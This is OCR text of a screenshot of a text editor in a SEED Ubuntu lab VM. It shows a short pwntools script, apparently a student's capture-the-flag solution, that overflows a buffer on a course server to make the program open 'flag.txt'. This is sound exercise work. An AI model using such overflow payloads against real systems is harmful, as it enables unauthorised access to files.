 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Nov 26 16:14
Open exploit-example.py Save
~/Documents/ctf5/Semana5-Desafio1
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)  #4003
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaaflag.txt")
13 r.interactive()
Python 3 Tab Width: 8 Ln 13, Col 16 INS
Right Ctrl